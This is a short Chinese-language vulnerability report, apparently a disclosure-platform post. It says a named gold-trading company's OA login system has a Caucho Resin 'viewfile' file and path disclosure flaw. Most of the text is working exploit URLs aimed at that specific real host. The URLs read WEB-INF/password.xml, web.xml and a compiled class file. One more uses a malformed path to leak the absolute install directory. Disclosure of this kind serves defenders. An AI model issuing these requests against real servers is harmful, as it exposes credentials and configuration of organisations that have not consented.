黄金交易协同商务系统地址http://oa.bjgold.com.cn/login/Login.jsp存在Caucho Resin viewfile远程文件及路径泄露漏洞

http://oa.bjgold.com.cn/resin-doc/examples/security-basic/viewfile?file=WEB-INF/password.xml

http://oa.bjgold.com.cn/resin-doc/examples/security-basic/viewfile?file=WEB-INF/web.xml

http://oa.bjgold.com.cn/resin-doc/viewfile/?contextpath=/&servletpath=&file=WEB-INF/classes/com/webapp/app/target.class
错误的路径暴泄漏安装的绝对路径
http://oa.bjgold.com.cn/Resin-doc/viewfile/?file=index.Jsp






